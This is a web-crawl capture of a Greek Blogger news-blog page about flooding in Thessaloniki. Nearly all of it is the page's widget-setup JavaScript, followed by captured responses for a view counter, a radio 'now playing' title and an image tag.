\u0398\u0395\u03a3\u03a3\u0391\u039b\u039f\u039d\u0399\u039a\u0397!', 'pageTitle': '\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5  : \u03a0\u039d\u0399\u0393\u0397\u039a\u0395 \u0397 \u0398\u0395\u03a3\u03a3\u0391\u039b\u039f\u039d\u0399\u039a\u0397!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u03a0\u039d\u0399\u0393\u0397\u039a\u0395 \u0397 \u0398\u0395\u03a3\u03a3\u0391\u039b\u039f\u039d\u0399\u039a\u0397!', 'description': '\u0398\u03b5\u03c3\u03c3\u03b1\u03bb\u03bf\u03bd\u03af\u03ba\u03b7 \u03c4\u03bf\u03c5 \u03b1\u03bd\u03c4\u03b1\u03c0\u03bf\u03ba\u03c1\u03b9\u03c4\u03bf\u03c5 \u03bc\u03b1\u03c2\xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0\u0386\u03bd\u03bf\u03b9\u03be\u03b1\u03bd \u03c3\u03ae\u03bc\u03b5\u03c1\u03b1 \u03bf\u03b9 \u039f\u03c5\u03c1\u03b1\u03bd\u03bf\u03af! \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \u039a\u03b1\u03b9...\u03ad\u03c1\u03b9\u03be\u03b1\u03bd \u039f\u039b\u039f \u03c4\u03bf \u03bd\u03b5\u03c1\u03cc \u03c0\u03bf\u03c5 \u03c4\u03bf\u03cd\u03c2 \u03b5\u03af\u03c7\u03b5...\u03b1\u03c0\u03bf\u03bc\u03b5\u03af\u03bd\u03b5\u03b9! ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8RJ8z8jMFRLld7vd1TuYWfZEIwjYRDPjB7nuq2dkYCi3Glw4eC-uBTsibSHuzxLFJsZPi5CFCObZmBa7g1ts7yq1XlJQAxUEXtTWZG1AcRDym', 'url': 'http://www.giorgoskontonis.gr/2018/05/blog-post_62.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7764003110059305294}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2007036319-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'main', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar1', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar1', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': '\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ad\u03c2 \u03a3\u03b5\u03bb\u03af\u03b4\u03b1\u03c2', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.giorgoskontonis.gr/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDfq46WoNHrFdc7XVmhU_yoHfPSyAS4Wi-a2XYeggwZ8IpojlvoFpOAZ5UikuyP6v2gmS0zqf8kHsx1KVlSOZZUUtaVlA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar1', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar1', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar1', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.giorgoskontonis.gr/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDfq46WoNHrFdc7XVmhU_yoHfPSyAS4Wi-a2XYeggwZ8IpojlvoFpOAZ5UikuyP6v2gmS0zqf8kHsx1KVlSOZZUUtaVlA
body_size: 265
content:
{"total":1302541,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,66],[1,91],[2,83],[3,77],[4,68],[5,60],[6,70],[7,68],[8,56],[9,80],[10,82],[11,87],[12,50],[13,78],[14,95],[15,46],[16,48],[17,52],[18,46],[19,63],[20,58],[21,46],[22,55],[23,53],[24,69],[25,61],[26,80],[27,68],[28,63],[29,3]],"nextTickMs":3600000}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://s6.e-resellers.gr/cp/widgets/player/single/nowplay.php
body_size: 129
content:
Πέτρος Ιακωβίδης - Παραθυρόφυλλα Κλειστά - Official Music Video

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://s6.e-resellers.gr/cp/widgets/player/single/art.php
body_size: 51414
content:
<img width='102' height='102' src="[data-uri]" border='0' style='border-radius: 10px 0 0 10px;'>